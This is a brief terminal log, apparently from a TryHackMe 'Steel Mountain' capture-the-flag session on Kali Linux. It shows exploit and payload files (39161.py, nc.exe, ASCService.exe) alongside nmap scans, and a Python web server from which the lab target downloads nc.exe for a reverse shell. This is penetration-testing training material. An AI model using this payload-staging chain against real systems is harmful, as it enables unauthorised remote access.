 kali@kali:~/Desktop/TryHackMe/SteelMountain$ ls
39161.py ASCService.exe basic_scan.nmap directories.txt nc.exe smb_enum.nmap vuln_scan.nmap
kali@kali:~/Desktop/TryHackMe/SteelMountain$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.142.145 - - [30/Aug/2020 07:00:24] "GET /nc.exe HTTP/1.1" 200 -
10.10.142.145 - - [30/Aug/2020 07:00:25] "GET /nc.exe HTTP/1.1" 200 -
10.10.142.145 - - [30/Aug/2020 07:00:26] "GET /nc.exe HTTP/1.1" 200 -
10.10.142.145 - - [30/Aug/2020 07:00:28] "GET /nc.exe HTTP/1.1" 200 -